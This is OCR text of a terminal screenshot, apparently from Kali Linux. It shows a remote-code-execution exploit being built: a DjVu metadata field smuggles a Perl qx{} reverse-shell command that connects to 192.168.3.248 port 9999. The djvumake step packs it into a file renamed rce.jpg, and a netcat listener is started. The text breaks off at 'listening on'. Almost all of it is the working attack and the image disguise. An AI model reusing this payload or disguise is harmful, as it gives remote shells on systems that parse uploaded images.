 root@kali:~/Desktop
File Actions Edit View Help
File Actions Ed
rce.txt
rce.jpg
➜ Desktop cat rce.txt
(metadata
        (Copyright "\
" . qx{bash -i >& /dev/tcp/192.168.3.248/9999 0>&1}. \
" b ") )
➜ Desktop djvumake rce.djvu INFO=0,0 BGjp=/dev/null ANTa=rce.txt && mv rce.djvu rce.jpg
➜ Desktop
➜ Desktop nc
listening on